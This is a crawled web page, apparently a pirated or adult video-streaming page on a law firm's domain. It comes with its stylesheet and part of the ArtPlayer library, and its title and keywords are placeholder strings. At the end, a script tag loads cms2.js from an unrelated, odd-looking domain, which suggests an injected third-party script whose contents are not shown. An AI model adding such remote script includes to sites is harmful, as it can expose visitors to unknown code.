

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.szzhdlaw.com/art/view.asp?id=918054368882
body_size: 3675
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>444444 44</title><meta name="keywords" content="3333333333333"><meta name="description" content="666 6666666 &#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8; &#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、 &#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;   &#x578B;。"><link rel="stylesheet" href="/template/aurora/css/style.css?v=1763371478"></head><body class="401148156dcd7bf au-body"><header class="au-header"><div class="Fe5504f94dc2 header-inner"><a class="brand" href="/"><span class="E8ffb87bacf4 brand-logo">茄</span><div><strong>&#x8304;&#x5B50;&#x89C6;&#x9891;APP&#x8272;&#x7248;</strong><small>Multi-Station API Feed</small></div></a><nav class="048e328f84a72941fca30f60 nav" data-nav><a href="/">首页</a><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></nav><button class="nav-toggle" type="button" data-nav-toggle><span></span><span></span><span></span></button><form class="search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="探索影片 / 演员" value=""><button type="submit">Go</button></form></div></header><main class="5695a32a69d7 au-content"><section class="590608eb4bed7ad5fad25 strip strip--detail"><div class="9e641568bd30 detail-top"><div class="Cf3aad58af91 poster"><img src="https://snzypic.vip/upload/vod/20240507-1/8ab97cc3bbc247db9d3245bfcbc10a49.jpg" alt="444444 44" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/aurora/images/no-image.svg')"><span>&#x66F4;&#x65B0;&#x81F3;11&#x96C6;</span></div><div class="8156828581f51236d3f9bef7 info"><p class="87acae53f840543746 tag">&#x63A8;&#x8350;</p><h1>444444 44</h1><p class="604c62c0c958875abab8451f lead">Ibrahima Ba,Anthony Paliotti,Antoine Réjasse</p><div class="7ff7fb537c9bc29604 meta"><span>2025</span><span>&#x897F;&#x73ED;&#x7259;</span><span>&#x897F;&#x73ED;&#x7259;&#x8BED;</span></div></div></div></section><section class="Fbf5d7ef349712b2c8f85 strip"><div class="B6e40be68921 au-player"><div class="148156b208fe screen" style="position:relative;"><div id="artplayer-container-aurora" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:16px;"></div></div><div class="8ecc9c739683 controls"><div class="057fb5b5e01be618d9463 control-row"><span>选集</span><div class="56a37b447610d4a28cadbb83 chips" id="episode-list"><button type="button" class="chip active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">&#x66F4;&#x65B0;&#x81F3;11&#x96C6;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至11集","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-aurora',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240507-1/8ab97cc3bbc247db9d3245bfcbc10a49.jpg',
            autoplay: false,
            theme: '#e2eefc',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,      // 允许浏览器原生全屏
            fullscreenWeb: true,   // 允许网页全屏
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'chip';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .chip').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .chip').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        initPlayer(episodes[index].url);
    }

    document.querySelectorAll('#source-list .chip').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .chip').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.auroraPlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.auroraPlayerStart();
    }
})();
</script></section><section class="Cfe1190c1737da38cc strip"><div class="3e66e803e643 strip-head"><div><p>剧情简介</p></div></div><div class="11481567e0ae detail-content"> 666 6666666 我们为您推荐最新、最热门 的影视资源，涵盖电影、电视剧、综艺、 动漫等多种类   型。 </div></section></main><footer class="au-footer"><p>© 2025 &#x8304;&#x5B50;&#x89C6;&#x9891;APP&#x8272;&#x7248; · All API content delivered on demand.</p><p>多站接口聚合，数据实时，谨供学习与排版展示。</p></footer> <script src="/template/aurora/js/main.js?v=1763371514"></script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.szzhdlaw.com/template/aurora/css/style.css?v=1763371478
body_size: 2153
content:
:root {
    --bg: radial-gradient(circle at 20% 20%, #e2f5ff, #d8e4ff, #f5ddff);
    --card: rgba(255, 255, 255, 0.9);
    --text: #1c2033;
    --text-dim: #697290;
    --accent: #ff7f85;
    --accent-2: #5f7dff;
    --border: rgba(15, 23, 42, 0.08);
    --radius: 24px;
    font-family: 'Poppins', 'Segoe UI', 'PingFang SC', 'Microsoft YaHei', sans-serif;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

body.au-body {
    margin: 0;
    min-height: 100vh;
    background: var(--bg);
    color: var(--text);
}

a {
    color: inherit;
    text-decoration: none;
}

.au-header {
    position: sticky;
    top: 0;
    z-index: 10;
    background: rgba(255, 255, 255, 0.65);
    backdrop-filter: blur(12px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}

.header-inner {
    max-width: 1200px;
    margin: 0 auto;
    padding: 1rem 1.5rem;
    display: flex;
    align-items: center;
    gap: 1rem;
}

.brand {
    display: flex;
    gap: 0.7rem;
    align-items: center;
}

.brand-logo {
    width: 48px;
    height: 48px;
    border-radius: 14px;
    background: linear-gradient(135deg, #ff9c9c, #ff7de7);
    color: #fff;
    font-weight: 700;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 15px 30px rgba(255, 125, 231, 0.35);
}

.brand strong {
    font-size: 1.15rem;
}

.brand small {
    color: var(--text-dim);
    font-size: 0.85rem;
}

.nav {
    display: flex;
    gap: 0.8rem;
    margin-left: 2rem;
    flex: 1;
    flex-wrap: wrap;
}

.nav a {
    padding: 0.35rem 0.9rem;
    border-radius: 999px;
    color: var(--text-dim);
    border: 1px solid transparent;
    transition: 0.2s;
}

.nav a:hover {
    color: var(--accent);
    border-color: rgba(255, 255, 255, 0.7);
    background: rgba(255, 255, 255, 0.6);
}

.nav-toggle {
    display: none;
    width: 44px;
    height: 44px;
    border-radius: 14px;
    border: 1px solid rgba(255, 255, 255, 0.5);
    background: rgba(255, 255, 255, 0.7);
    justify-content: center;
    align-items: center;
    flex-direction: column;
    gap: 4px;
    cursor: pointer;
}

.nav-toggle span {
    width: 18px;
    height: 2px;
    background: var(--text);
}

.search {
    margin-left: auto;
    display: flex;
    border-radius: 999px;
    padding: 0.3rem;
    background: rgba(255, 255, 255, 0.8);
    border: 1px solid rgba(255, 255, 255, 0.4);
    gap: 0.4rem;
}

.search input {
    border: none;
    background: transparent;
    outline: none;
    color: var(--text);
    width: 200px;
}

.search button {
    border: none;
    background: linear-gradient(135deg, var(--accent-2), var(--accent));
    color: #fff;
    border-radius: 999px;
    padding: 0 1.2rem;
    cursor: pointer;
}

.au-content {
    max-width: 1200px;
    margin: 0 auto;
    padding: 2rem 1.5rem;
}

.strip {
    background: var(--card);
    border-radius: var(--radius);
    padding: 1.8rem;
    border: 1px solid var(--border);
    box-shadow: 0 40px 80px rgba(15, 23, 42, 0.12);
    margin-bottom: 1.5rem;
    position: relative;
}

.strip::before {
    content: '';
    position: absolute;
    inset: 0;
    border-radius: var(--radius);
    padding: 1px;
    background: linear-gradient(135deg, rgba(95, 125, 255, 0.3), rgba(255, 127, 133, 0.3));
    mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
    mask-composite: exclude;
    pointer-events: none;
}

.strip-head {
    display: flex;
    justify-content: space-between;
    gap: 1rem;
    align-items: flex-start;
}

.strip-head p {
    margin: 0;
    font-size: 1.2rem;
    font-weight: 600;
}

.strip-head span {
    display: block;
    color: var(--text-dim);
    font-size: 0.85rem;
}

.strip-head a {
    color: var(--accent-2);
    font-weight: 600;
}

.strip-cards {
    margin-top: 1.5rem;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 1rem;
}

.card {
    background: rgba(255, 255, 255, 0.7);
    border-radius: 18px;
    border: 1px solid rgba(255, 255, 255, 0.5);
    overflow: hidden;
    display: flex;
    flex-direction: column;
}

.card .thumb {
    position: relative;
}

.card .thumb img {
    width: 100%;
    aspect-ratio: 2 / 3;
    object-fit: cover;
}

.card .thumb span {
    position: absolute;
    top: 0.6rem;
    left: 0.6rem;
    padding: 0.2rem 0.6rem;
    border-radius: 999px;
    background: rgba(0, 0, 0, 0.7);
    color: #fff;
}

.card .info {
    padding: 0.9rem 1rem 1.2rem;
}

.card .title {
    font-weight: 600;
    display: block;
    color: var(--text);
}

.card .title + p {
    margin: 0.3rem 0 0;
    color: var(--text-dim);
    font-size: 0.85rem;
}

.strip--list .list-grid {
    margin-top: 1.2rem;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 1rem;
}

.list-card {
    display: flex;
    gap: 0.9rem;
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 18px;
    padding: 0.9rem;
    background: rgba(255, 255, 255, 0.6);
}

.list-card .thumb {
    flex: 0 0 120px;
}

.list-card .thumb img {
    width: 100%;
    border-radius: 12px;
    object-fit: cover;
    aspect-ratio: 3 / 4;
}

.list-card .title {
    font-weight: 600;
    color: var(--text);
}

.list-card p {
    margin: 0.25rem 0;
    color: var(--text-dim);
}

.list-card .meta {
    display: flex;
    gap: 0.4rem;
    flex-wrap: wrap;
}

.list-card .meta span {
    padding: 0.2rem 0.6rem;
    border-radius: 12px;
    background: rgba(95, 125, 255, 0.1);
    color: var(--accent-2);
    font-size: 0.8rem;
}

.strip--detail .detail-top {
    display: grid;
    grid-template-columns: 280px 1fr;
    gap: 1.5rem;
}

.detail-top .poster {
    position: relative;
}

.detail-top .poster img {
    width: 100%;
    border-radius: 22px;
    border: 1px solid rgba(255, 255, 255, 0.8);
}

.detail-top .poster span {
    position: absolute;
    top: 0.7rem;
    left: 0.7rem;
    padding: 0.2rem 0.75rem;
    border-radius: 999px;
    background: rgba(0, 0, 0, 0.7);
    color: #fff;
}

.detail-top .info h1 {
    margin: 0.3rem 0 0.4rem;
    font-size: clamp(2rem, 4vw, 2.7rem);
}

.detail-top .info .tag {
    display: inline-flex;
    padding: 0.2rem 0.9rem;
    border-radius: 999px;
    border: 1px solid rgba(255, 255, 255, 0.5);
    background: rgba(255, 255, 255, 0.6);
    color: var(--accent);
    font-weight: 600;
}

.detail-top .info .lead {
    margin: 0;
    color: var(--text-dim);
}

.detail-top .meta {
    margin-top: 0.6rem;
    display: flex;
    gap: 0.45rem;
    flex-wrap: wrap;
    color: var(--text-dim);
}

.detail-content {
    color: var(--text-dim);
    line-height: 1.8;
}

.au-player .screen {
    border-radius: 20px;
    overflow: hidden;
    border: 1px solid rgba(255, 255, 255, 0.7);
    box-shadow: 0 20px 60px rgba(15, 23, 42, 0.2);
}

#artplayer-container {
    width: 100%;
    height: clamp(260px, 50vw, 520px);
}

.controls {
    margin-top: 1rem;
    display: flex;
    flex-direction: column;
    gap: 0.8rem;
}

.control-row span {
    font-size: 0.8rem;
    color: var(--text-dim);
    letter-spacing: 0.2em;
}

.chips {
    display: flex;
    flex-wrap: wrap;
    gap: 0.4rem;
}

.chip {
    border: 1px solid rgba(95, 125, 255, 0.4);
    border-radius: 999px;
    background: rgba(255, 255, 255, 0.9);
    color: var(--text);
    padding: 0.3rem 1rem;
    cursor: pointer;
}

.chip.active,
.chip:hover {
    background: linear-gradient(135deg, var(--accent-2), var(--accent));
    color: #fff;
    border-color: transparent;
}

.pager {
    margin-top: 1rem;
    display: flex;
    gap: 0.8rem;
    align-items: center;
}

.pager a {
    padding: 0.35rem 0.9rem;
    border-radius: 999px;
    border: 1px solid rgba(95, 125, 255, 0.4);
    color: var(--accent-2);
}

.pager .disabled {
    opacity: 0.4;
    pointer-events: none;
}

.empty {
    text-align: center;
    color: var(--text-dim);
}

.au-footer {
    text-align: center;
    color: var(--text-dim);
    padding: 1.5rem;
}

@media (max-width: 960px) {
    .header-inner {
        flex-wrap: wrap;
    }
    .nav {
        display: none;
        flex-direction: column;
        width: 100%;
        margin-left: 0;
        padding: 0.8rem;
        border-radius: 18px;
        background: rgba(255, 255, 255, 0.9);
        border: 1px solid rgba(255, 255, 255, 0.6);
    }
    .nav[data-open="true"] {
        display: flex;
    }
    .nav a {
        border: none;
        padding: 0.4rem 0.6rem;
    }
    .nav-toggle {
        display: inline-flex;
    }
    .search {
        width: 100%;
        margin-left: 0;
        order: 3;
    }
    .strip--detail .detail-top {
        grid-template-columns: 1fr;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.szzhdlaw.com/public/art/artplayer.js
body_size: 38674
content:

/*!
 * artplayer.js v5.2.3
 * Github: https://github.com/zhw2590582/ArtPlayer
 * (c) 2017-2025 Harvey Zack
 * Released under the MIT License.
 */
!function(e,t,r,a,o,i,n,s){var l="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},c="function"==typeof l[a]&&l[a],p=c.i||{},u=c.cache||{},d="undefined"!=typeof module&&"function"==typeof module.require&&module.require.bind(module);function f(t,r){if(!u[t]){if(!e[t]){if(o[t])return o[t];var i="function"==typeof l[a]&&l[a];if(!r&&i)return i(t,!0);if(c)return c(t,!0);if(d&&"string"==typeof t)return d(t);var n=Error("Cannot find module '"+t+"'");throw n.code="MODULE_NOT_FOUND",n}p.resolve=function(r){var a=e[t][1][r];return null!=a?a:r},p.cache={};var s=u[t]=new f.Module(t);e[t][0].call(s.exports,p,s,s.exports,l)}return u[t].exports;function p(e){var t=p.resolve(e);return!1===t?{}:f(t)}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.require=d,this.exports={}},f.modules=e,f.cache=u,f.parent=c,f.distDir=void 0,f.publicUrl=void 0,f.devServer=void 0,f.i=p,f.register=function(t,r){e[t]=[function(e,t){t.exports=r},{}]},Object.defineProperty(f,"root",{get:function(){return l[a]}}),l[a]=f;for(var h=0;h<t.length;h++)f(t[h]);if(r){var m=f(r);"object"==typeof exports&&"undefined"!=typeof module?module.exports=m:"function"==typeof define&&define.amd&&define(function(){return m})}}({"5lTcX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("bundle-text:./style/index.less"),n=o.interopDefault(i),s=e("option-validator"),l=o.interopDefault(s),c=e("./utils/emitter"),p=o.interopDefault(c),u=e("./utils"),d=e("./scheme"),f=o.interopDefault(d),h=e("./config"),m=o.interopDefault(h),g=e("./template"),v=o.interopDefault(g),y=e("./i18n"),b=o.interopDefault(y),x=e("./player"),w=o.interopDefault(x),j=e("./control"),k=o.interopDefault(j),C=e("./contextmenu"),S=o.interopDefault(C),I=e("./info"),T=o.interopDefault(I),$=e("./subtitle"),E=o.interopDefault($),M=e("./events"),F=o.interopDefault(M),D=e("./hotkey"),H=o.interopDefault(D),A=e("./layer"),z=o.interopDefault(A),R=e("./loading"),O=o.interopDefault(R),Y=e("./notice"),L=o.interopDefault(Y),P=e("./mask"),V=o.interopDefault(P),q=e("./icons"),_=o.interopDefault(q),N=e("./setting"),B=o.interopDefault(N),W=e("./storage"),U=o.interopDefault(W),K=e("./plugins"),X=o.interopDefault(K);let G=0,Q=[];class Z extends p.default{constructor(e,t){super(),this.id=++G;let r=u.mergeDeep(Z.option,e);if(r.container=e.container,this.option=(0,l.default)(r,f.default),this.isLock=!1,this.isReady=!1,this.isFocus=!1,this.isInput=!1,this.isRotate=!1,this.isDestroy=!1,this.template=new(0,v.default)(this),this.events=new(0,F.default)(this),this.storage=new(0,U.default)(this),this.icons=new(0,_.default)(this),this.i18n=new(0,b.default)(this),this.notice=new(0,L.default)(this),this.player=new(0,w.default)(this),this.layers=new(0,z.default)(this),this.controls=new(0,k.default)(this),this.contextmenu=new(0,S.default)(this),this.subtitle=new(0,E.default)(this),this.info=new(0,T.default)(this),this.loading=new(0,O.default)(this),this.hotkey=new(0,H.default)(this),this.mask=new(0,V.default)(this),this.setting=new(0,B.default)(this),this.plugins=new(0,X.default)(this),"function"==typeof t&&this.on("ready",()=>t.call(this,this)),Z.DEBUG){let e=e=>console.log(`[ART.${this.id}] -> ${e}`);e("Version@"+Z.version),e("Env@"+Z.env),e("Build@"+Z.build);for(let t=0;t<m.default.events.length;t++)this.on("video:"+m.default.events[t],t=>e("Event@"+t.type))}Q.push(this)}static get instances(){return Q}static get version(){return"5.2.3"}static get env(){return"production"}static get build(){return"2025-04-20 10:10:54"}static get config(){return m.default}static get utils(){return u}static get scheme(){return f.default}static get Emitter(){return p.default}static get validator(){return l.default}static get kindOf(){return l.default.kindOf}static get html(){return v.default.html}static get option(){return{id:"",container:"#artplayer",url:"",poster:"",type:"",theme:"#f00",volume:.7,isLive:!1,muted:!1,autoplay:!1,autoSize:!1,autoMini:!1,loop:!1,flip:!1,playbackRate:!1,aspectRatio:!1,screenshot:!1,setting:!1,hotkey:!0,pip:!1,mutex:!0,backdrop:!0,fullscreen:!1,fullscreenWeb:!1,subtitleOffset:!1,miniProgressBar:!1,useSSR:!1,playsInline:!0,lock:!1,gesture:!0,fastForward:!1,autoPlayback:!1,autoOrientation:!1,airplay:!1,proxy:void 0,layers:[],contextmenu:[],controls:[],settings:[],quality:[],highlight:[],plugins:[],thumbnails:{url:"",number:60,column:10,width:0,height:0,scale:1},subtitle:{url:"",type:"",style:{},name:"",escape:!0,encoding:"utf-8",onVttLoad:e=>e},moreVideoAttr:{controls:!1,preload:u.isSafari?"auto":"metadata"},i18n:{},icons:{},cssVar:{},customType:{},lang:navigator?.language.toLowerCase()}}get proxy(){return this.events.proxy}get query(){return this.template.query}get video(){return this.template.$video}destroy(e=!0){this.events.destroy(),this.template.destroy(e),Q.splice(Q.indexOf(this),1),this.isDestroy=!0,this.emit("destroy")}}r.default=Z,Z.STYLE=n.default,Z.DEBUG=!1,Z.CONTEXTMENU=!0,Z.NOTICE_TIME=2e3,Z.SETTING_WIDTH=250,Z.SETTING_ITEM_WIDTH=200,Z.SETTING_ITEM_HEIGHT=35,Z.RESIZE_TIME=200,Z.SCROLL_TIME=200,Z.SCROLL_GAP=50,Z.AUTO_PLAYBACK_MAX=10,Z.AUTO_PLAYBACK_MIN=5,Z.AUTO_PLAYBACK_TIMEOUT=3e3,Z.RECONNECT_TIME_MAX=5,Z.RECONNECT_SLEEP_TIME=1e3,Z.CONTROL_HIDE_TIME=3e3,Z.DBCLICK_TIME=300,Z.DBCLICK_FULLSCREEN=!0,Z.MOBILE_DBCLICK_PLAY=!0,Z.MOBILE_CLICK_PLAY=!1,Z.AUTO_ORIENTATION_TIME=200,Z.INFO_LOOP_TIME=1e3,Z.FAST_FORWARD_VALUE=3,Z.FAST_FORWARD_TIME=1e3,Z.TOUCH_MOVE_RATIO=.5,Z.VOLUME_STEP=.1,Z.SEEK_STEP=5,Z.PLAYBACK_RATE=[.5,.75,1,1.25,1.5,2],Z.ASPECT_RATIO=["default","4:3","16:9"],Z.FLIP=["normal","horizontal","vertical"],Z.FULLSCREEN_WEB_IN_BODY=!1,Z.LOG_VERSION=!0,Z.USE_RAF=!1,u.isBrowser&&(window.Artplayer=Z,u.setStyleText("artplayer-style",n.default),setTimeout(()=>{Z.LOG_VERSION&&console.log(`%c ArtPlayer %c ${Z.version} %c https://artplayer.org`,"color: #fff; background: #5f5f5f","color: #fff; background: #4bc729","")},100))},{"bundle-text:./style/index.less":"0016T","option-validator":"bAWi2","./utils/emitter":"66mFZ","./utils":"71aH7","./scheme":"AKEiO","./config":"lyjeQ","./template":"X13Zf","./i18n":"3jKkj","./player":"a90nx","./control":"8Z0Uf","./contextmenu":"2KYsr","./info":"02ajl","./subtitle":"eSWto","./events":"jo4S1","./hotkey":"6NoFy","./layer":"6G6hZ","./loading":"3dsEe","./notice":"dWGTw","./mask":"5POkG","./icons":"6OeNg","./setting":"3eYNH","./storage":"2aaJe","./plugins":"8MTUM","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"0016T":[function(e,t,r,a){t.exports='.art-video-player{--art-theme:red;--art-font-color:#fff;--art-background-color:#000;--art-text-shadow-color:#00000080;--art-transition-duration:.2s;--art-padding:10px;--art-border-radius:3px;--art-progress-height:6px;--art-progress-color:#ffffff40;--art-hover-color:#ffffff40;--art-loaded-color:#ffffff40;--art-state-size:80px;--art-state-opacity:.8;--art-bottom-height:100px;--art-bottom-offset:20px;--art-bottom-gap:5px;--art-highlight-width:8px;--art-highlight-color:#ffffff80;--art-control-height:46px;--art-control-opacity:.75;--art-control-icon-size:36px;--art-control-icon-scale:1.1;--art-volume-height:120px;--art-volume-handle-size:14px;--art-lock-size:36px;--art-indicator-scale:0;--art-indicator-size:16px;--art-fullscreen-web-index:9999;--art-settings-icon-size:24px;--art-settings-max-height:300px;--art-selector-max-height:300px;--art-contextmenus-min-width:250px;--art-subtitle-font-size:20px;--art-subtitle-gap:5px;--art-subtitle-bottom:15px;--art-subtitle-border:#000;--art-widget-background:#000000d9;--art-tip-background:#000000b3;--art-scrollbar-size:4px;--art-scrollbar-background:#ffffff40;--art-scrollbar-background-hover:#ffffff80;--art-mini-progress-height:2px}.art-bg-cover{background-position:50%;background-repeat:no-repeat;background-size:cover}.art-bottom-gradient{background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x}.art-backdrop-filter{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-truncate{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.art-video-player{zoom:1;text-align:left;user-select:none;box-sizing:border-box;width:100%;height:100%;color:var(--art-font-color);background-color:var(--art-background-color);text-shadow:0 0 2px var(--art-text-shadow-color);-webkit-tap-highlight-color:#0000;-ms-touch-action:manipulation;touch-action:manipulation;-ms-high-contrast-adjust:none;direction:ltr;outline:0;margin:0 auto;padding:0;font-family:PingFang SC,Helvetica Neue,Microsoft YaHei,Roboto,Arial,sans-serif;font-size:14px;line-height:1.3;position:relative}.art-video-player *,.art-video-player :before,.art-video-player :after{box-sizing:border-box}.art-video-player ::-webkit-scrollbar{width:var(--art-scrollbar-size);height:var(--art-scrollbar-size)}.art-video-player ::-webkit-scrollbar-thumb{background-color:var(--art-scrollbar-background)}.art-video-player ::-webkit-scrollbar-thumb:hover{background-color:var(--art-scrollbar-background-hover)}.art-video-player img{vertical-align:top;max-width:100%}.art-video-player svg{fill:var(--art-font-color)}.art-video-player a{color:var(--art-font-color);text-decoration:none}.art-icon{justify-content:center;align-items:center;line-height:1;display:flex}.art-video-player.art-backdrop .art-contextmenus,.art-video-player.art-backdrop .art-info,.art-video-player.art-backdrop .art-settings,.art-video-player.art-backdrop .art-layer-auto-playback,.art-video-player.art-backdrop .art-selector-list,.art-video-player.art-backdrop .art-volume-inner{backdrop-filter:saturate(180%)blur(20px);background-color:#000000bf!important}.art-video{z-index:10;cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.art-poster{z-index:11;pointer-events:none;background-position:50%;background-repeat:no-repeat;background-size:cover;width:100%;height:100%;position:absolute;inset:0}.art-video-player .art-subtitle{z-index:20;text-align:center;pointer-events:none;justify-content:center;align-items:center;gap:var(--art-subtitle-gap);width:100%;bottom:var(--art-subtitle-bottom);font-size:var(--art-subtitle-font-size);transition:bottom var(--art-transition-duration)ease;text-shadow:var(--art-subtitle-border)1px 0 1px,var(--art-subtitle-border)0 1px 1px,var(--art-subtitle-border)-1px 0 1px,var(--art-subtitle-border)0 -1px 1px,var(--art-subtitle-border)1px 1px 1px,var(--art-subtitle-border)-1px -1px 1px,var(--art-subtitle-border)1px -1px 1px,var(--art-subtitle-border)-1px 1px 1px;flex-direction:column;padding:0 5%;display:none;position:absolute}.art-video-player.art-subtitle-show .art-subtitle{display:flex}.art-video-player.art-control-show .art-subtitle{bottom:calc(var(--art-control-height) + var(--art-subtitle-bottom))}.art-danmuku{z-index:30;pointer-events:none;width:100%;height:100%;position:absolute;inset:0;overflow:hidden}.art-video-player .art-layers{z-index:40;pointer-events:none;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player .art-layers .art-layer{pointer-events:auto}.art-video-player.art-layer-show .art-layers{display:flex}.art-video-player .art-mask{z-index:50;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0}.art-video-player .art-mask .art-state{opacity:0;width:var(--art-state-size);height:var(--art-state-size);transition:all var(--art-transition-duration)ease;justify-content:center;align-items:center;display:flex;transform:scale(2)}.art-video-player.art-mask-show .art-state{cursor:pointer;pointer-events:auto;opacity:var(--art-state-opacity);transform:scale(1)}.art-video-player.art-loading-show .art-state{display:none}.art-video-player .art-loading{z-index:70;pointer-events:none;justify-content:center;align-items:center;width:100%;height:100%;display:none;position:absolute;inset:0}.art-video-player.art-loading-show .art-loading{display:flex}.art-video-player .art-bottom{z-index:60;opacity:0;pointer-events:none;width:100%;height:100%;padding:0 var(--art-padding);transition:all var(--art-transition-duration)ease;background-size:100% var(--art-bottom-height);background-image:linear-gradient(#0000,#0006,#000);background-position:bottom;background-repeat:repeat-x;flex-direction:column;justify-content:flex-end;display:flex;position:absolute;inset:0;overflow:hidden}.art-video-player .art-bottom .art-controls,.art-video-player .art-bottom .art-progress{transform:translateY(var(--art-bottom-offset));transition:transform var(--art-transition-duration)ease}.art-video-player.art-control-show .art-bottom,.art-video-player.art-hover .art-bottom{opacity:1}.art-video-player.art-control-show .art-bottom .art-controls,.art-video-player.art-hover .art-bottom .art-controls,.art-video-player.art-control-show .art-bottom .art-progress,.art-video-player.art-hover .art-bottom .art-progress{transform:translateY(0)}.art-bottom 